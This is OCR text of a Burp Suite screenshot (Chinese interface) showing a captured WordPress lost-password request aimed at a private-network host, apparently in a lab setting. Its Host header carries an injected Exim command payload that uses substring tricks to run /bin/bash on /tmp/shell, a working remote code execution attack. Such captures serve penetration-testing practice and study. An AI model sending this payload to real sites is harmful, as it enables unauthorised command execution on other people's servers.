 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://192.168.70.4:6081 HTTP/1
请求
响应
美化 Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr
{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}
shell}} null)
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.4:6081
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.4:6081/wp-login.php?action=lostpassword
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%228d70666ed7af21dfe4c17ab54c6e82e7%22%2C%22first_id%22%3A%22191
078d1ccb607-079cc2afb934768-26001e51-1327104-191078d1ccc10a5%22%2C%22props%22%3A%7B%22%
24latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B
4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A
4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E
5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTkxMDc4
Inspector
Notes
Search 0匹配
等待中
Event log (11) All issues (71) 内存: 215.5MB